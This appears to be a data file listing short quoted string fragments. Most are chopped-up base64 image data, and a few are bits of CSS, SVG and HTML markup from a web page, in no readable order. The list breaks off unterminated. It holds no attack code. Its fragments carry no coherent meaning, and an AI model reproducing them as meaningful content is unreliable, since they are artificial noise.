"DwzfmEemPv", "ition: fix", "L21TuKe7qx", "74yE//DgC7", "OTH3LMLcw9", "y8O7TLSdzT", "3Et9SAXPKi", "SctH0oJmjg", "8gn7vXcag+", "    width:", "qszHj3Bo7v", "r5PmYEnglM", "p7uU2xb3NN", "ypa2v09n3i", "H1ZDsmrNZ/", "QAAABl4pGP", "XeceiEj3CS", "/ABAMAk4p6", "O2VQzK/emw", "xcwInSzzdq", "79aU7OYl7x", "NCkY+4Z3US", "1RuLzFCHEt", "8ZR04Anjnd", "cAwAAwrwhA", "g8EOdw77V8", "UQ9JFSmXqj", "LNO+7Qz3tD", "pjp9puPmJx", "KAOjhM20Ad", "7UCtDZgKm9", "98apMrVapB", "9zLEfdyc+I", "jDjVTrVjUK", "2sD/EzXAS9", "xBIyN5OOzy", "hHngaSwyQx", "OYEAADTeY1", "0Gd8Dny343", "fq5pljIQkt", "e7BRM6m+rY", "gd/qFvuUnK", "nufSWbN2Vs", "9c0McU/cu3", "bUR7zdqahT", "zNxxmSeyAJ", "sdkJnQ+qWZ", "P+Q7B3yi8f", "1TuKe7qxD3", "ZMPIYQQqok", "EJPqBZ+Zfo", "fcczhDk4h7", "WMfHeYciNG", "e4h84t7jl+", "Wyg9CezkTd", "4FX7L94u//", "7s32w8S99K", "s2DeCYwkcq", "X4yUb2piYe", "1suE5cC6Dy", "8inU2YuuNR", "pk1DK3gEKm", "NdHJ8v0ozc", "YuYIYF4xAq", "MxDU+1Z6GP", "Ye/uYmHv61", "2W71jvQ6gz", "ELsHp/avvG", "6z5t7Z6kyr", "V0sPRg4p7F", "Hngai8xQhx", "55MqyWqYfs", "+RHAQAAOL0", "-family: s", "9 284.11 1", "dd5jxDEJsG", "O+3EnNlKeh", "hAbjMzHRfs", "XU4l7iUh7n", "ZnpvmINt0w", "AA7M+93zMA", "nvRTXHvdpu", "hE6WuXRX69", "foP3d3MLtx", "7ZSNwDgOnw", "CrpKLWf6pT", "1EYu6tY1jH", "S9KHEPAADY", "WO43yjpcpY", "gO2hhzOvFb", "xbrxnuMUzH", "/IjNDJMqeZ", "Y0JXTGJSsS", "Phc/nD1+Xp", "cS8R0RXAMT", "Hc+nn61MC0", "kbScfE4rPQ", "OKe2UjcA4B", "ZqZ+Lhyc+/", "vRtzzOYl7F", "lY3xzGv9Ms", "t7626Ke/XN", "4l5wBnGvOi", "oE4Zj2eu3f", "D3MPccKMy9", "6WJ7ZzEPd0", "AnIm4J+5Fi", "catch", "4pv81Qv+3f", "L6669JYu5A", "aEF6nVAbMd", "++g35p6q33", "EvfSm+Jefb", "twbnnvyDZ6", "MXG5ib5TZe", "MjdSYy9bVf", "jcs9+OMoDM", "L2oZiggcMc", "Z6aOf+znIq", "OeaZikDIdl", "qu/ybqH8IL", "nxC7JDXBme", "eDXins9J3L", "m40Ea03ZVN", "Z9RUhZt5fR", "9GONsZupnz", "erhUybWy4T", "OAyL+gAABs", "Hy0B4eSPnZ", "vzN5dI5Onh", "uKe9FNcS+z", "MBGiHviXoS", "GfZxgsUxzu", "xL3IiOtzjj", "mbS8Zmkk2W", "x-width: 8", "zMS9tU7inu", "So2E3WyTB/", "CZmbScdnkk", "+69/HJPm+K", "zFkHSRUpm6", "eXO9BfmDYF", "4BwAAHwM+e", "Y1G5cKUxZb", "qhxxPjMlvD", "BpYr2Vqbv1", "SdyzLd7C6f", "4t8qmuNe5K", "LEPXFvdE7c", "dLIwAAsCpx", "HuedAYe6lm", "wwNSu2kk2k", "8ZINbUzMPc", "psU3cZ5NoN", "4o7Qf+6Wh8", "ccCZ4K84h3", "08ky7xSQ+9", "9y61UzW9hp", "(#mask0_64", "vvn/nS2emO", "cG5x76nl93", "AEN9EPvGT7", "I+vzj2yj3O", "kw/euNBlY3", "bJQICcLce6", "1pq9N6x7XO", "qgEANkDcE/", "sW9xPDzmyI", "sAAACv8OEI", "rlcV6YS/Ro", "PZiGtnsLne", "AOzM9cgn7i", "dLFP/zhXpF", "left: 39.8", "hLdm8ugcnT", "hbG7imUd07", "bGIr7ZTYkv", "1gYvIhhBB6", "7qnGsilwLX", "XWFfnCpTP2", "G+IeAAB8VP", "kz7tjPc01r", "0|1|3|6|4|", "oRb6hBmPZQ", "bZDvu0XGPj", "fJ24Qu6l3w", "IFQqa/3Cvw", "cc+1dCcnca", "eTZdq3neGe", "NcarMGrb80", "5O3JfzsdcX", "a/irPv8ztD", "7GUzRtLXWu", "r2MaErJjGp", "h8UuVYDdMv", "1M/ZscU/cS", "EPAACOzMEb", "Q75vMjf997", "kLBJtnxi/N", "cyTkuy4ONO", "u7VmJh8CCG", "295 225.99", "ACAASURBVH", "X7SMZHH0cx", "Ji52B3+oW+", "4Nzon7pU22", "zAAAgAElEQ", "NDJMu9vYVP", "UmcYdeLRpF", "ypPX5x1Msy", "92UJjpfMuV", "vCyhirk0e6", "3Lx2e/y3j8", "ulOywTinuQ", "text>\n\n   ", "E6SO82veCY", "QQhh8CD0V5", "/qFjohJtUL", "AnTIez1y79", "dU9srpToTo", "zunn1buLe1", "M+OTYe65mZ", "TXp9NcapMz", "/fSm+JefbP", "kAANgCD6UA", "YAgDM5zOUA", "J8v0Yd03rY", "cQ5geh/9xt", "3XqaFtG0U0", "ADg7lyPfOK", "EDhznO3K/o", "Nca+fr+IDA", "pbe6kx/Yd4", "8ff9QzI3Sy", "8wsO8OrEfd", "94U92p7nRd", "gAAFDmhQIA", "3E3Ovxks2t", "vbVO4p7urE", "Mx21lQzi+3", "ACIEPfEvQh", "fuAcA98QIN", "2Sfhny6LOs", "BXLAp3FTK5", "C351PiN1dM", "uCfuRYh74l", "KT9CmOS8ey", "u3fjpZpn3b", "kyqfaph+yc", "MSXudW+2H3", "8346vughRj", "q/wTKTYrVU", "H/ybfC8Q9h", "4AcW/2prg3", "VwV3+wj7qW", "GY+3JMR/su", "Z7bLsA3flc", "mZW0Ah05wR", "iZ9xcRMsE3", "k-type:lum", "4078NI4FWZ", "RpM5Epr7+a", "X2G459rpwc", "+Abe6xRQz6", "l1sT+ZHqrM", "/gD+RHAQAA", "QAAgAhvWAA", "4o13DIBzAi", "1ZhhNTIlqj", "Lgn7kWIe+J", "whKmvgZrFv", "PCWzN5dI5O", "a88sZWTuKc", "lrnfpWrHfF", "aYapis2uQS", "2zkbgHAAAv", "NibmHuSd2W", "h7lmEuYe55", "eZ79P8imcC", "MuVp6Az3UE", "NodUdRM/C7", "BMPcw9yzC3", "R93xO4p7FO", "wAAAKbxJgY", "5yLyhjbto+", "8KL4h4AwAE", "P1cODj34/1", "3PPgcLcSzP", "twE0Y26z+S", "+yxwpKMlow", "5xDwDmwxsC", "13nHohI9wk", "+qxi8aP/Lc", "ca++eXFA3J", "3TUfXDdkzt", "eBubFAGScp", "RuIsw9zD2L", "AAAAKANL5G", "0Bh7qWZ8ck", "krFLRyqph0", "pdscWb6LZ6", "rEfd8TuKex", "/MuBwAAcGJ", "qd0fTYPXGe", "I3OsO74cIX", "CY0k5tgZgD", "ibWlUM8GqH", "HnM1PCWzN5", "HRTrFzGvR3", "ems: cente", "49/PP5vj/6", "HtJiHurncQ", "IR99SXZzuJ", "t37XQPgDMQ", "kHvpdX2xNg", "jNMzsmMw2f", "bz5AAM06MW", "o8ELMtJpkM", "kMa0XRWNYn", "ALsi7ol7Ee", "AGfmM4cAuA", "mZsV80bwNo", "dlJ3FNmlp3", "w/7PKmyAcA", "qmRE6Web9L", "ffO9ff/5v8", "EzM2k4zNJJ", "PdAX5vTFVA", "AA3Kgv/3zh", "zruvGUe3m+", "UbYf/t1H/8", "ndxL3atZpT", "zfnh7978m3", "U12dTnCoTc", "M1BTyGLx3D", "2jSucyfFUc", "G+ZviXnRzi", "FeHywFBFy1", "BPx9RfvPBS", "6/OTDS0MDH", "AAiItEPnEP", "cyy700nc05", "hLj30ubbf/", "cKZ+xXFOrk", "czPp+EzSyT", "7HhqnSZznC", "Zfqw7ptWxt", "00Mz4Z5p6b", "Zlam6Y4Mfk", "ks2tDEx9zD", "WGBqV20sk0", "VeUgAAOCxx", "OMzPp1b0Pu", "vhH/7LB8MP", "mZmHs1XrKh", "jlM/iri713", "L2y8+7QLid", "c2+Ik7pUnt", "b+569z9ln1", "4HaUzbVVF/", "qzMx9/Yxp5", "59961 228.", "ACDtFb+iAA", "m8t2p1iloP", "b+/QzUKTUb", "9S+T3i/9r/", "gg6M9HQxox", "TPx0Exf+/X", "56i/n/00+c", "XaZiYfE4s0", "OeGaGTZd7f", "10JnQ+qZKs", "xoMGAJsh7o", "dnBoBrql62", "tVs/nSzTvu", "sP/AA8SdwT", "PBPg1Gwh7A", "v9AbO5fGMn", "wW//1vhrK3", "nnsTE3BOD+", "ZznLlf0UMn", "zF37R+zgAA", "42ML2aCcXn", "DbqDFsaEvj", "sHfIde0DFM", "0aL9nQxsTc", "s3cFPcyy+L", "TH3MPfEDuu", "GluUBbrpJj", "BNxYAALhlF", "Xr3obcS6/r", "DidLPNOAbk", "UQ+AGDrXvE", "Znk6Wqa+rC", "MnXp6WZRMd", "+Tzx287aAI", "SxMJ2N1skx", "SzCVN3PApj", "bpLWZmOcKr", "s/0wcS+9Ke", "9D8TXEvsyz", "6Ztcdxb3op", "2lXRzT7iXn", "bvcRL3LNZp", "dvDnEznIMz", "h5e72aZNo2", "vFoNyfDkuY", "DngkuCmXOc", "Xkqv/8rueb", "KkhB5MQ9u9", "JejriXmxP3", "vf9R8iQcG5", "AAIABJREFU", "3RT35m+KfA", "QsAAHZC3BP", "AjsBnrQEAp", "Evd0p2UCcU", "width: fit", "NO2Hjfb6SZ", "AACs7d6vOA", "MB0fKrpZWa", "fWX6YTZs5w", "8AAAAPMdLI", "YYTUyJao7T", "7BMDRiHsb/", "fuqrvir8Ag", "/U+IgZl4BT", "byYAAHDKT/", "MB/OBQAABz", "7vsx8b7ZJ8", "Q98S90Slxr", "lTRzpj8iGE", "DghZhpNclk", "zuNoGZ/rat", "StVEQ", "xc/9/NHAIa", "7Pi9xr+y8O", "4l6UuAcAAH", "7Idl0NnUXl", "7hncxL3bIu", "gX3RT3Msvi", "+3Hftw7HwA", "d73XSyTKz3", "yrb3ZcWGVT", "iSpM5Gpr3+", "Orrn2a+T/N", "KrM8izvOeE", "/bTmdD5pEq", "NFDwAAuErc", "0TPRMfsUxd", "b+3VaQEvow", "5iTu2RZv4S", "v2RfdbLh5T", "/sudlekpZf", "+neuSKeYeS", "HtmI3EPAJb", "JteLJHUmMv", "sLzrS75TE5", "4BuS/dapnX", "zsmMw2f6hY", "1StlgWDzzP", "Ke7W9zgurb", "Ctgm1CWcqc", "8lzuPdavmO", "a+wKe7lNsW", "8KftIzGSHQ", "31RkPthmAy", "xD2Lc3RYdh", "bvCJ8QuG6c", "fgg3KmOYGZ", "7FWfd53eG7", "zknc052jw7", "G4mHZ9JOln", "m8ugcnTwxU", "HfC8wtl/iP", "jn8706iXse", "2Hqa79mvk/", "uzG1sqnVKe", "fqm8PEPQAA", "LZ75uKmDM0", "Zh+uRsPfXE", "S2TH3t18z3", "8xz+W/cs7Y", "UgJLttZR5P", "7e+P/Jt9/C", " <mask id=", "zqdJrMceZ+", "zP2i+ZtAM2", "   <image ", "173Zfpi4l9", "IDdYp4nypt", "Oo6+G6mtk/", "m2IWtmPici", "PDCDQCwirb", "BbOfKXEQM6", "d4OA1mYmdE", "jk2HuuZmYe", "3O5NE5Onli", "ZWi1SjLOR6", "    positi", "DHcd6O7nOV", "v/xbPACEXl", "p6jYTNTJMn", "+E3vvs3f8v", "NMPoT2igU4", "4l59s5+4l9", "r72XsBcEaf", 'e" width="', "bzvDPa3NcG", "AAmGIo8ol7", "cPuReUMTdt", "6dn3zJl2fE", "PeEvfpmfW/", "AKCVz7YDAN", "02TgYur7ry", "r+XMEfeSi+", "ZgAA0I6vIh", "BQAA4Ax8xi", "kyKqtap68Z", "OOy0TzM5jg", "zHvjVJla3V", "3zXv3Olu7q", "vQhxT9xLTI", "vk802RTl8X", "FjdbLMjccw", "mqrBp", "CzOGQAAPBW", "ex0zcW+sk7", "fGKJYxnzHO", "d3UqamlRWh", "1ZmXwtxbxs", "1bRP3AFzwC", "8OfaCWfg02", "FXiHu+QYS9", "ki5TK1B2Pw", "oFfcGiXviX", "p/wAD7PUeT", "6aj6oftmNw", "nJ64J+5FiH", "PQAA+LjwYQ", "3oCCuVYny+", "hk42ciERhJ", "Yp5ehlm0uW", "3Ek7iXhsnc", "zKW7Wqc+iS", "oDD3MPcswt", "mm7fVAV6nl", "ULnRCT6gWf", "xSfuzdwU9z", "YX7xp2ho1T", "S15nkA8o4P", "GTjYyoZHEn", "9C0Mx5eX0+", "7Yz3NPaDPe", "v1vfmbYp79", "bhVPnclku0", "lsnnmyKdvi", "GSYe24m5l6", "O98hxQdQyp", "hQamddDJNB", "Rqa9/mvk+Z", "HId+nz4vo0", "O4pztTKxL3", "nHrt5W0ARc", "eJe+lNca+2", "T6okq2H6JT", "o5HYeyuYln", "xqS9yQpk+u", "Oc0SGpCcVo", "v8FxdYV+cK", "imbeVCXWgr", "MBAABYi8/A", "hiZ9evehtx", "1/7X/zr/Jh", "XkxzRihpAN", "4/5Gc29999", "mMJHGtG0Vj", "AoqYcHx++P", "DUrSzMyEt0", "NN+sTwm1z8", "4w3v/8I/8n", "1t/pBjY0b7", "uAcAANwWB3", "QS93Sn8vJs", "cCqDz6BLH1", "ae73ylrgw7", "4LO90x6o24", "f0f5nzaxwp", "LklNcKZ5t0", "Zq7Y1G5cKU", "2Snxn7RfM2", "dEplgVY44n", "rEpcDlFLcU", "i3sxNcS+zL", "YAgAI//5ub", "W7upmFzA/L", "kVZnHOKe2U", "/+3/Af8maL", "nj8cy1Wz+d", "5iDbdMADNC", "PKitA5AdCl", "PbCTuAUBre", "5vZ8PiF2SW", "ziJe7oztSJ", "Ye5h7FmHuY", "l0j2Hq695m", "ZyJTX/8083", "jwBAAAgE/F", "gd89PvpEG9", "Lx8O+b4Zvi", "VwvTMsDIrF", "wOmPT1jlr2", "yPYw+m6x7y", "7hW6VNcW9g", "wHGxjrYf/g", "3LMt3sLpvT", "k29kmKeo2E", "1m3m1tQUSn", "610TZwq07I", "AADg2O79/g", "vWueLrT+5y", "lmnfdoZ7Ws", "8rMsjO8GnH", "lM7U23XHqh", "fVac6WvTus", "FNsSny/Rzy", "dkprgTPNui", "tN1b6GQXXd", "25j7oFuiYx", "6a+/Jom5A1", "gmm/WJ5TK6", "exAAAoA3nk", "7LH0z7bOL0", "lsUZRy23AA", "twT9xJT4l7", "zVoUJMzH3R", "tvinv1zY4L", "XoS4J+6NTo", "wtx7rdxzl+", "H30uv6Ym0K", "5+hh6QFU5e", "QBwc/ojn7h", "IAwA0Yi3zi", "iZ0gGBfiDP", "+KZmrbTMZk", "LIh8AwPZ5Y", "9yIjrc44xD", "t6BzwTXBTK", "jHqdPrmEDf", "gRYHL7DzOD", "RgGtruLXSy", "IG8czzb+4p", "RLfmbsF83b", "pm3cwz1/yP", "WCJn+cq/Ad", "ALf863+5+j", "Jkw8hhO6v7", "hL1fwWZspA", "ZCMluW5nH0", "i87BnudbMZ", "Q9jnM1M/Vw", "obnXK2+JC/", "IhhBD6LOKF", "ceu3lbQADz", "NHEPALK8sA", "U9dLJGvjQI", "2c9hnu/tH/", "OdybjnPIFz", "8tjcjKkmXE", "O2zidN3eWw", "GeHNfXzzv1", "jjD36kyNt4", "U0iv2lm6tU", "G9l+n7tNuY", "CnU6WyeebI", "4kAQDgU/Dj", "PYCmbZt24Z", "lOdzGm4xvH", "Rj7h3+ypxT", "exrGO6Fycw", "aTbNEszU2n", "uab4l59s52", "2AZ0NmNpbb", "9wkrc3GOFV", "OJp5iNjNMz", "Ih+Zer7wlL", "U2nz/Jz7p7", "lFJci590TO", "Q7JqzWf2Oc", "Ye/uYzkf/P", "DUhOkW4rj5", "AsZ4SZpbTb", "k2RDwAAjsv", "U7inu4MTSL", "u3dU6odRHy", "y7Xp3qc1du", "G7iqWdUz34", "Wpy4t9BJ3E", "kfpTW2Zk7j", "BwWz6DDQDg", "W7wqvtk3Ke", "JO5FRlqdcY", "z8AANBJ3BP", "ZJ9VZ/ratO", "JeZKTVGYe4", "oGCu1ckyuV", "e7STulSa2c", "gHnsYiM9Sh", "rz7tAuJ3FP", "5YxMffqTMy", "VvXGe4xTMc", "wz3GKbjAcg", "wxTy/DTLpk", "7kytSNyzOo", "mu4l78U1xb", "64/RWZD4MN", "915+uadNcU", "sGSKUQ601a", "9+uYwcQ8AA", "l1pzhoqpO4", "q97G3IXTDP", "QvfUb/Df7T", "88jUVmqEOJ", "zYx+RBCSBc", "ainer {\n  ", "pQYvrrr0li", "mbbop7Y6vT", "crb5zp+XaX", "EplgVY44n5", "uJcw9ozYzc", "IsQ98S9xJS", "to8KcaM6xG", "c7LhQ3Lt68", "6MSYfQujVx", "9zYtxbiHwA", "QBgPa/9twY", "mFaBhiZ9ev", "35GwPSbxjG", "XsAAC0cbgA", "7i3kLkA4Dz", "g14p7PSdyz", "qY2pe05DcA", "gO2hhzE1LV", "lkapdqmNDZ", "QbqkjmPVQh", "CclLgn7kWI", "61Y1Cpor2V", "bKp1StpDfq", "gllT6a+OXa", "GT4t7DzVd+", "Zc3NHZMPoZ", "2jSLbRX3z/", "iXnRzzbi3E", "Fvfpm8abIp", "ncU93jg7LT", "9/N1PaJ+8Z", "X6FOJ8vkc2", "P7V983ml08", "\n  .traffi", '_647_11" w', "znbcAyavZx", "cyyyLe+tui", "wkca0hTZdp", "rmmWMhCS3S", "scgMdSgx/f", "Bsj7s3cFPc", "TmXpoZnwxz", "vGmKs1aFCT", "jz02JrQfhn", "e7C3FZsap1", "/JlS5xDwAA", "yVnM0GngDj", "2FnyXdwvlB", "+lie/bJQMn", "FKKa/GTjok", "KeZKQupPRM", "AJDgsA0AAN", "lnsM92cVbM", "7EeJeZu/Rp", "cszIx9/YxM", "mX6LZ75uKm", "PZhOdL5nyN", "HO4JRi/mNj", "vEHHmaU+BG", "O+P5pTA/5N", "cLmTa3XCYu", "Fk7vpVF+gj", "+KfyBBwAA9", "AqjxIAgCrE", "s3UbCTUmcz", "jVNlanWpmQ", "oT2zmJe7rz", "yhjbto+dTp", "95sP0zcS2+", "Oiw7iXvKzL", "Zaa8PpviVJ", "E8yzuHe+x3", "7Rn3rj5aAc", "RSXIufdEzk", "TK1phqmKza", "1Y900rY+ra", "YVM82x+QTf", "JuktdkYp8r", "kytaYapis2", "xybT/DdN8U", "v37li3HvhH", "4ODV6ImVaT", "591q552ofx", "Ip79c2LA+L", "emAAAYAVnC", "g8oS8PXO4/", "NO6xOUApRT", "x90R9g9jLP", "cv9OCPozER", "mQ/3ZIT/cm", "6SmNS9XDCp", "MLyBAwAAbO", "spt4BzwQXh", "zD3NPRWHul", "myx/uTfOgd", "19n3js5m0B", "wMr0bc8zmJ", "d8U9+qbGeK", "nGsC3swp7U", "nstV0Y324l", "pT3qNJsmiW", "Fm+Nt3n7o5", "tjcv0ZUqem", "piHviXoS4J", "4CeLeFidxr", "akyMfdsk49", "+Fjb13d95A", "YiHwAckw/w", "AOD0xD1xL0", "1x6aKtNca+", "9wLvEzccyy", "z6/M3S30GC", "Olmmvq4iiP", "cDsc8gEAAF", "rkinkHl/C/", "LHUgxJFymV", "kN/bnGvtjl", "96uFTJtbHp", "QsPQteFLjM", "86QaWEUKmz", "n/LFOYTbP6", "JeYkrc695s", "sw+RBC6B5i", "k5l8ni3yfU", "35TJDg1I76", "mE51Lpjxlj", "AIDNeFMCAA", "AEfmIAMAwK", "dw+BBuUMcf", "yGRYE", "/QseFHgMju", "JMO0Xy2Nyv", "vdgsmdDbVs", "YEboZJlLd7", "DzPSxMAAKx", "SxB1nZjL0i", "482jSLbRX3", "14gVOKB+Kw", "5G4B1b4ZQK", "bqrzeSa4KJ", "rmoY+5JAV2", "9X5PBNcFMq", "RD4A4E7gA6", "sZ2LuWZmYe", "PyAQBAPw/R", "ggAALATXuA", "OqcAyevex4", "4lLAXQeXeK", "SVLSujBPHu", "K2Pq2hq9fZ", "6+m6ntE/eN", "meBmUzO37j", "EAAJzUF/73", "r3obcS6/ri", "neHViHs+J3", "YqbXpjlMvZ", "zQoNROOpkm", "yQALA74p64", "Tn6LDsJO4p", "Ja2kVVi/EI", "gHRAAgRtwT", "QvcUCfjFh7", "+Rj7hncxL3", "2giLk2eajv", "S/hJO75nMS", "BWa1eSUztT", "dLLMc7gnu3", "l7pc32w8S9", "rLWc70l3sF", "I6FwAma8O5", "eyMlNen01x", "cxL3Ek7iXh", "3Hmap82Lm9", "fVElWw/RLf", "DiMAvNAA8g", 'ontent">Co', "Vvht555Dv8", "wtzD3LMIcw", "Y48z9ih46W", "7S840+6Wx+", "7UzfFvdymu", "7LD+FMrh5o", "bVNcU/cG7x", "aAIiYcn4J2", "M0EnQLix3+", "WbKkQy52x7", "oZNlLt3VOv", "3mv5jvU+hD", "FjuN8o6XKW", "18n+aBPBOY", "d2WM/E3LMy", "NXGqTMvadM", "Rh3TetjKlr", "Yzm8cq2M7p", "5+hENzr1fe", "oYJ5DvjPO2", "NvOgLrUU5u", "63FvIfIBAJ", "PZ+p4OmbL4", "1jMx96xMzL", "JRKV2taVqv", "tth8m7qU3x", "Eo+AACAXfN", "L70p7tX2Oi", "HzId7MsJ/u", "4cGL8RMq0k", "rq2v4h0NmH", "7/+K9tzo8S", "4R45Loha5t", "clKti5lugt", "GsY7oXJzAd", "KbusevtO+A", "5oblMU6KeY", "oZNl3t/Cpr", "OHfLrYn9yf", "ZOBi6vuvIB", "hLfD9QJf6Z", "BPYIFMaRmP", "Bnxf01xDPq", "cy1Wz+dLNO", "eceH+9VCps", "DYsaMbUpUD", "BiTSmbato5", "7Agyh5p2OC", "J7ZzEPd15d", "UKxKWjlVDH", "/6ZSiceb+/", "AKCXuAcAAL", "AM2Y22z+Cb", "AAC6whspAA", "Q6qNlmrIFf", "zp+XaXLBPg", "Ec7fcmtifT", "5JTuKe7gxN", "9THLmkq25h", "fbvs+q7vFs", "dkxmGj7VLX", "BUKWjlVTDo", "V5xj6r/8Oc", "Hf14ktEPgA", "yNqhD5Y53C", "3J/OixhHng", "Ylg+rj2Yw1", "uc+9NmHwII", "PcczMx92q8", "Xpq4BwDcK4", "uIeAHw4eFM", "AJoxt9n8E2", "Zi7tV4yYY2", "fMiFPtVDsG", "lOhF5ROPef", "bmfefbooZN", "NcxDAECDx3", "2c+lasd8XT", "bG+Qp1Olsn", "Tuj5LD5v2O", "2F5HOJkzd8", "4cQ8AgHU4I", "mzS2XiUsBd", "vCjuAQBM4I", "8sj8n1Z0id", "IXBQBgDnFv", "5pbYZ772Lz", "zEvZ0Z3jSQ", "k7jncxL3LM", "DmE6fu125h", "RYdhL3lJll", "SVqberHlad", "gn7kWIe09u", "+tesg3A74k", "Q99wQ9wAA4", "irbIJ+6tvS", "dz89Ib4WfC", "e7kytSNyzO", "oSsYTMzaTj", "jQXZT//4j+", "xLzEl7nVvt", "c8cLzkVxnh", "9U2OHNLEve", "-bg: #f135", "73j5w+2oHI", " filter: g", "DAIB5HEIBA", "MaMbRWDcn8", "8JpZiSLpIq", "1mt8ysP99T", "f1JjYJpnc6", "/lq1bwt7NN", "DPcHcaZkgZ", "Lneyia/uLS", "CzTPjl+aBu", "sz3KH3D9cl", "IshOeTbZC5", "eCMuam7VOn", "jugST8tdI1", "mNxD0A+NDw", "RM6m+rYpbw", "L0icS+3174", "x9BhB4gAAI", "w7iXvKzLIz", "cXMBctGNb6", "oDOBkztrS/", "INHXPrDgwP", "45UJh7aWZ8", "PvcmBa6Ezv", "lau5u0ndEX", "cxKyHMiT3o", "U8O/O7Jq9+", "m8Rwhik2Da", "3NOnnsTE3B", "vjVJlaXWqm", "ZIJVOeJ8Zk", "  <svg cla", "pSpaT0l+U6", "r1rVjviqc7", "ck128BVMbb", "AA74E0EAAD", "JZyuYZd+6Z", "tkZXo2453M", "gJ7xZAgDAp", "8h3xnnMGPE", "ywQQgh9Cb+", "lrpt+ZPDpH", "QncS8y0uqM", "lwLo1HXw3U", "XnE3yXhQCU", "5Sy5l+KU18", "Pd15d2iXk7", ": var(--tr", "OD/erhUybW", "mAAAAPDh+R", "XvKzLIzvBp", "NmyIfALA1H", "q2fTpZp33a", "zL0681KYe8", "4XLAAA2Chx", "fbDxL305nn", "h6MWgzM7w2", "NyrMy+Fube", "DxyKAAA4pP", "34ECdLNP2G", "53o0wtzb3j", "CMfcS8zjLh", "xm6ufCwbkf", "y5PXpNrgWM", "CxB5O4p7FO", "HP3NFnCrz8", "/GOn/t5788", "wDOBiTSmba", "xT9yLEPfEv", "wAAIABJREF", " patternCo", "y70C312v60", "i7mHuiR3WM", "qUa85i87Bn", "Ge5p7VnDvY", "PZodA9z7we", "AIAQMxJ5BP", "DxMOD6LdEJ", "kxjP+a2m6L", "xd8e+Xu+94", "497DO1/58Z", "6VqcHG69TQ", "rj1AsZ4SZp", "8N53jf7D/W", "O7Ta5yYecf", "C5gjsWnTjp", "cVx+CGdy9U", "PnEPXGv9Mz", "P8TXEvurlG", "KzrtDu5y31", "7ifcrmx5cv", "TMzaTjM0kn", "   fill: #", "u0y0nc052p", "e9FNkQ8AAD", "TvnzTBz755", "XbwFUxtuRu", "KszDnHPbCT", "mHuiR3WMzH", "oj7lWcdZ/f", "utton-logo", "hu/L1G4yj2", "9fPxRz4zQy", "fOIeAABAiT", "yAQAAMJOXT", "JCAzU2pinp", "mLarQpoZlj", "x3/smPHP3U", "Wdoby", "2NyPTlSZyJ", "otH6v3n6D/", "Po5mHiN08s", "9u5O4pzvvD", "AzZjb8/mE2", "BpLFP3iBT6", "znylxEDOvA", "1T3BP3Bm+Y", "/1vhrK3Gvj", "V5h9xPmpS1", "/8rX8kHAEf", "fjpZpn3bGe", "y1k2tzymJw", 'ill="white', "Tsu1+YBzP4", "ky/Cbp1XIX", "3EvTRxDwA4", "eAun99IoP0", "pZhzK1PdfG", "VN7vuKO5FN", "xL3dOfosOw", "j928LaCICc", "pviXsuV0c1", "+tFkjoTmfr", "+zm+neh1xr", "UXX9heRziZ", "l8sMDUrtpJ", "zniXm5O3AM", "4pM8vO8GrE", "v0ZUqemG2F", "QAAYCovHQA", "4vlxkalNpJ", "Vztu+qNv5q", "TZi641EYu6", "DwAAtuMwDg", "KfGfu9b8Iz", "haqQG+i7if", "inqNhM1Mky", "eJebu9O3Bv", "zg093rlLXF", "uCfujU6Je6", "9u6QsC8+aW", "m1bG1LU1ev", "H/3MFXGqzM", "7LuwV34Nrs", "8w+nHieLe6", "fwsHdHIvaA", "fic-button", "T7ZjaXinVm", "X3KJe5dTiX", "UoyzkSlR75", "gOGY+3JMR/", "S0Ht//gz/0", "xhBOM", "DtjrTX5g3B", "NcO9jBnxj3", "ZPqz7ppUxd", "bKsYlPvTYQ", "3GlMGWxqfY", "Uk66bJ+XH8", "ovmbQDNmNt", "SSZTl0q6Dk", "wiXmJh7ouq", "frUwLQOMzP", "HpOXPcO9p9", "E0zsdyYRiU", "MQ9s5G4B/A", "CACAA1qOfO", "7/uTP/V3Wg", "begc8E1wUy", "zd8SiM3VUs", "2a75GDQQAN", "thgix", "KeuBch7m06", "1YncW+fk7h", "x4VVNsW9+m", "LYxwYocca5", "hM6n1SzqYb", "ypi6tkZv3y", "NPYp6NwORD", "+453CGJhH3", "RDwCgjYcmA", "gLrUU5u1sN", "xDwDg4XyP/", "A01hkhjqUm", "QblDHHzqCJ", "iyClW7acuZ", "RzKh2FTr5B", "SuaBToLmVx", "OzR4IWZaTT", "busSv03WAG", "VCYe2lmfDL", "N06gsncB/C", "2xnuaW2Ge9", "xh5nvxnyyb", "lDNdd4jBLF", "/0m+yXEv/d", "2lmfDLMPTc", "CKF/ES9FhB", "kzMPdvkI5j", "YlOiMYepkR", "danh.pages", "Uw95YxMffq", "sdOzpdr071", "/E3N8MwfIY", "unewd+yFiN", "TuWYki6SKl", "NjXfyxTl07", "2Y24pN7TvI", "zBMuB9ni3c", "VfAWyNfF6f", "dR/l8ludCn", "4p7ZSNwDAP", "2FfMlhJ2At", "olor: var(", "s07ZV0FVqO", "97MeEskK17", "ZM7dGgO2hh", "Id7r+U71vs", "gmNdL50A8s", "s+AGCyRVkv", "Y900rY+raG", "Du5zEPd2ZW", "n1fd6aH+Im", "ToHU2eqYbp", "tU5J28nHhO", "bAAAAd+g08", "2zlnbhvXOe", "f3TzPcxI/B", "G3jYmxl6dW", "DMaFzDH4lM", "Ke4VNcS+3K", "sa3i/rk/na", "sre3XQz7ZN", "eRGFT5AMAA", "CDJwQIA4M6", "3FTLx/FhE7", "+OMW9Jy/5S", "5w+2oHI2c+", "mVBsqnXyjQ", "bFM38z1/n7", "P2i+ZtAM2Y", "CUhtaCvMSm", "BgcAAI/g68", "ksXSfDhHME", "/5y7MfU4t7", "r2LzR9n7Mv", "3DgAgCA//I", "EOJ2hinyjT", "t/Klcljpzt", "Lu7YPYzJQ5", "kNPKJe60Pb", "9PDgAMAU4p", "NxDyAIFwoA", "cK2yKe5tvi", "MXId7Oqb+4", "cresM9xim4", "zD3xA7rmZh", "nncE928RZM", "wplwbBbphJ", "2nmRTC1hu/", "LtblgnwYjc", "3P6Pr38Uvb", "VkIo1pC+tG", "xFPuKebXHi", "STC905FMKD", "t5lu/cPgQb", "k7hX3ARxb4", "V55S1yY98a", "VTNb2GmDIR", "N4TQpxTmHu", "pmjmf/46Z5", "8JzuiQ1IRi", "daTaAFXJEs", "0JVuSIcw1T", "9WQT5NlfbZ", "VKZuuNRGLu", "PPCxv7Pj7+", "1O2xT3Wq6M", "t80W6EZoL6", "1sEkzvdCQT", "hHngai8xQh", "cFEoc4Z7ss", "YIFMaRmPM4", "ArfKgCgAcj", 